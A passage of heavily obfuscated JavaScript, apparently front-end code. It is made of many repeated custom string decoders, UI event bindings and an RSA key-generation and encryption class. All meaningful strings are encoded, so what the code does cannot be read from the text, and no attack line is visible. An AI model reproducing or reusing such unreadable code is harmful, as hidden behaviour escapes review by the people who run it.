this[xz2lO2f(0x14c)]),this[q92_e0u[0x37]](xz2lO2f(0x14d),xz2lO2f(0x14e)+xz2lO2f(0x14f)+q92_e0u[0x211],this[xz2lO2f(0x150)]));if(!this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x152)]){m6TllSC(rxuM2i);function bw3EU0(kiQLMR){var UEYLbeV=\"dDjJNVtgpLMGZUWYOmCraKBcsFHSQRfkhnolA7<})3q^bTIeiEXy[4]{u95|2;$v.?/`*:=(>z\\\"!w1x0+6@_&,8#~P%\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function rxuM2i(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=bw3EU0(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](rxuM2i(0x153),rxuM2i(0x154),this[rxuM2i(0x155)]),this[q92_e0u[0x37]](rxuM2i(0x156),rxuM2i(0x157),this[rxuM2i(0x158)+rxuM2i(0x159)]))}if(this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x15a)]){function zSsHNJ(kiQLMR){var UEYLbeV=\"yx~|s]SDl*^a(\\\"<XY/}0{wCkZL9!pR2f+eFiJ_EK$dUgH?vcq:jVMzhnGo=>#N@31OB`6P.u;TA4QI8W,&5m)[r%t7b\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function HTGmMi(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=zSsHNJ(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[xz2lO2f(0x15b)][HTGmMi(0x15c)](HTGmMi(0x15d)+HTGmMi(0x15e)+HTGmMi(0x15f))[q92_e0u[0x37]](HTGmMi(0x160),v6Mfb9[HTGmMi(0x161)](this[HTGmMi(0x162)],this))}else{function _nmFuQw(kiQLMR){var UEYLbeV=\"TIk+Gj6S(Jy,3!mcW20bxeHOn~Li5hZ/z$\\\"YD}rf]@w.vq;B=[gAQ%R:EMPt7^|sFoUdl?#VX*>uaNKp<498)&{1`C_\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function B2uFj1N(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=_nmFuQw(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](B2uFj1N(0x163),B2uFj1N(0x164),this[B2uFj1N(0x165)])}this[xz2lO2f(0x166)+xz2lO2f(0x167)]()}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(WO3Nlh5);function WO3Nlh5(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x1]]=\"CPS,?_4({+>rM!R@91NB78xH.[<wqu~aXWzm6Fyh*):#UQeAD`&Gs2JpL5ifbVgn|3c/IOZTE$lojKk=^}0Y%tvd];\\\"\",kiQLMR[-q92_e0u[0x41]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[-q92_e0u[0x41]].length,kiQLMR[q92_e0u[0x42]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x2]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x43]]=kiQLMR[q92_e0u[0x1]].indexOf(kiQLMR[-q92_e0u[0x41]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x43]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x43]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x43]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x42]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x42]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x42]])}function LW2x4nY(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=WO3Nlh5(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(LW2x4nY(0x168)in THu9Qk){Y5WFAd()}function Y5WFAd(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x21]]=class u1oO1ua{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const u1oO1ua=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),Eobnocu=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let UiekLz=UEYLbeV.randBetween(u1oO1ua,Eobnocu);if(UiekLz.isProbablePrime(q92_e0u[0x44])){return UiekLz}}}static generate(kiQLMR){const u1oO1ua=UEYLbeV(q92_e0u[0x74]);let Eobnocu,UiekLz,wEmN7Z;do{X2UNESG(Eobnocu=this.randomPrime(kiQLMR/q92_e0u[0x12]),UiekLz=this.randomPrime(kiQLMR/q92_e0u[0x12]),wEmN7Z=UEYLbeV.lcm(Eobnocu.prev(),UiekLz.prev()))}while(UEYLbeV.gcd(u1oO1ua,wEmN7Z).notEquals(q92_e0u[0x1])||Eobnocu.minus(UiekLz).abs().shiftRight(kiQLMR/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:u1oO1ua,n:Eobnocu.multiply(UiekLz),d:u1oO1ua.modInv(wEmN7Z)}}static encrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(Eobnocu,u1oO1ua)}static decrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(u1oO1ua,Eobnocu)}static encode(kiQLMR){const u1oO1ua=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return UEYLbeV(u1oO1ua)}static decode(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const UEYLbeV=kiQLMR[q92_e0u[0x4]].toString();kiQLMR[q92_e0u[0x46]]=\"\";for(let u1oO1ua=q92_e0u[0x4];u1oO1ua<UEYLbeV.length;u1oO1ua+=q92_e0u[0x12]){let Eobnocu=K6TtnjK(LW2x4nY(0x169))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x12]));if(Eobnocu<=q92_e0u[0x76]){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(UiekLz));function UiekLz(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"A8JshTq2]*g_&%W$(KlXiIoPZ{:Y;\\\"^<7dBeCuSD4=.|[EF!V#?w9k3nv1rjGUcHa`O~xRL@)y>0+zfmN,pQ/M6b5t}\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[-q92_e0u[0x49]]=[],kiQLMR[q92_e0u[0x18]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x47]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x47]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x47]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x47]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x18]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[-q92_e0u[0x49]].push(kiQLMR[q92_e0u[0x18]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x18]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[-q92_e0u[0x49]].push((kiQLMR[q92_e0u[0x18]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[-q92_e0u[0x49]])}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UiekLz(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(kiQLMR[q92_e0u[0x46]]+=K6TtnjK(LW2x4nY(0x16a)).fromCharCode(K6TtnjK(wEmN7Z(0x16b))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x2]))),u1oO1ua++)}else{function xz2lO2f(kiQLMR){var UEYLbeV=\"u_})%`v~6l4wi;Z[IaHnjV><{OQy^BmskU(SWtDT1Ff&e9AbxY*z\\\"d:N+ER02]g,J=h|MXK/?L7P$o@r!85p3Cq#.Gc\",Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,wEmN7Z=[],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=-q92_e0u[0x1]);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<UiekLz;zSsHNJ++){var HTGmMi=UEYLbeV.indexOf(Eobnocu[zSsHNJ]);if(HTGmMi===-q92_e0u[0x1])continue;if(rxuM2i<q92_e0u[0x4]){rxuM2i=HTGmMi}else{X2UNESG(rxuM2i+=HTGmMi*q92_e0u[0x17],xz2lO2f|=rxuM2i<<bw3EU0,bw3EU0+=(rxuM2i&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(wEmN7Z.push(xz2lO2f&q92_e0u[0xc]),xz2lO2f>>=q92_e0u[0x5],bw3EU0-=q92_e0u[0x5])}while(bw3EU0>q92_e0u[0x8]);rxuM2i=-q92_e0u[0x1]}}if(rxuM2i>-q92_e0u[0x1]){wEmN7Z.push((xz2lO2f|rxuM2i<<bw3EU0)&q92_e0u[0xc])}return LPReTq(wEmN7Z)}function bw3EU0(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=xz2lO2f(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}kiQLMR[q92_e0u[0x46]]+=K6TtnjK(bw3EU0(0x16c)).fromCharCode(Eobnocu)}}return kiQLMR[q92_e0u[0x46]]}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x21]])}X2UNESG(this[q92_e0u[0x37]](LW2x4nY(0x16d),LW2x4nY(0x16e),this[LW2x4nY(0x16f)]),this[q92_e0u[0x37]](LW2x4nY(0x170)+\"it\",LW2x4nY(0x171)+LW2x4nY(0x172)+LW2x4nY(0x173)+LW2x4nY(0x174)+q92_e0u[0x23d],this[LW2x4nY(0x175)+LW2x4nY(0x176)+q92_e0u[0x18]]));if(this[LW2x4nY(0x177)][LW2x4nY(0x178)]==q92_e0u[0x1]){m6TllSC(CYt2Bg1);function KZQswl(kiQLMR){var UEYLbeV=\"+NSqCJesZhQgibnBGD9Od@wWjrt`(c1ul)y:L3*;\\\"Km_{HX=E^[v%V4IM|7p}U65x/]~z&,!$ka#0?P<YfAR8>Fo.2T\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function CYt2Bg1(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=KZQswl(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(LW2x4nY(0x179)in THu9Qk){UWUpCqO()}function UWUpCqO(){}if(!this[LW2x4nY(0x186)][LW2x4nY(0x187)](CYt2Bg1(0x188))[CYt2Bg1(0x189)+q92_e0u[0x151]](CYt2Bg1(0x18a)+q92_e0u[0x1df])){X2UNESG(m6TllSC(CU__YD),m6TllSC(Y9fkA7));function Y9fkA7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"lOMeuRv>ETgoDp}Qb:ZGh8(&`k+4z#5nra]cs|.X)%qB;YWP,~\\\"_$2mw1SK0i/69[=^7*{!yjVLxN@?3CUdf<AJHFIt\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x19]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0x55]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x19]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x56]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x56]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[-q92_e0u[0x56]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0x55]]|=kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[-q92_e0u[0x56]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0x55]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x56]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0x55]]|kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function CU__YD(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Y9fkA7(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x18d))[CU__YD(0x18e)](CU__YD(0x18f)+DDixp3[CU__YD(0x190)]()),this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x191))[CU__YD(0x192)]())}}}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(GarbxN7);function GarbxN7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x5b]]=\"3NuUv&t`bj@A\\\"?kM!QBK_J,~1Zi+]V|SIw6<>8c*5(4mLn#[oa})%hxy$dCT/2{GDl;HY07WEF=XfqgPzsR9Oe^:.pr\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x5a]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0xb]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[-q92_e0u[0x5a]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x5b]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0xb]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0xb]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0xb]])}function p_kw42(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=GarbxN7(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](u1oO1ua(0x193),u1oO1ua(0x194)+p_kw42(0x195)+p_kw42(0x196)+q92_e0u[0xe5],this[p_kw42(0x197)])}kiQLMR=this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(0x198)+q92_e0u[0xbd]](u1oO1ua(0x199));if(kiQLMR[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){var n5A5Yf;X2UNESG(m6TllSC(nWSPn8y),m6TllSC(FH_MRP2));function FH_MRP2(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"_NJf;wZ:skd5Vm.><AH7%thG!K&+RO8uL6vT[n*#M1\\\"xlpbB)gqCzSy2a/eUiI^QrDWX$|EY{=P?4@,c}`F](30oj9~\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x5c]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x8]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x8]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x8]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]],kiQLMR[-q92_e0u[0x5c]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[0x5c]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0x5c]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function nWSPn8y(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=FH_MRP2(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(n5A5Yf=kiQLMR[u1oO1ua(q92_e0u[0x5d])](nWSPn8y(0x19a))[nWSPn8y(q92_e0u[0x5e])](),kiQLMR[nWSPn8y(0x19c)]({[nWSPn8y(q92_e0u[0x5e])]:nWSPn8y(0x19d),[nWSPn8y(0x19e)+nWSPn8y(0x19f)]:n5A5Yf+nWSPn8y(0x1a0)})[nWSPn8y(0x1a1)]())}},[g_XoV6h(q92_e0u[0x5f])]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var 